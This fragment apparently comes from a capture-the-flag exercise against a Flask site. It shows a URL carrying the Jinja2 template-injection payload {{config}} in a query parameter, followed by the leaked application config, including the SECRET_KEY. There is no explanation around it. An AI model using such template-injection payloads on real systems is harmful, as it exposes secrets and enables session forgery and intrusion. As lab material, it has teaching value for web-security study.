 e85b2f98-0fac-4274-872e-c9c641b8270a.node3.buuoj.cn/?name={{config}}
I ♥ Flask Home
I ♥ Flask & <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False,
'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY':
'fuk9dfuk5680fukbddbee2fuk', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH':
None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None,
'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True,
'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json',
'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>